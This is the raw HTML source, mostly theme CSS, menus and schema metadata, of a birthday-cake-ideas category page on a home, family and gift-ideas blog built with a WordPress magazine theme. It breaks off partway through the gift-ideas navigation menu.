#bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/birthday\/",
                "name": "Birthday"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/birthday\/birthday-cake-ideas\/",
                "name": "Birthday Cake Ideas"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="archive category category-birthday-cake-ideas category-45">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#d1a5b9b4a2b9b8bfa8b8b5b4b0a291b6bcb0b8bdffb2bebc"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
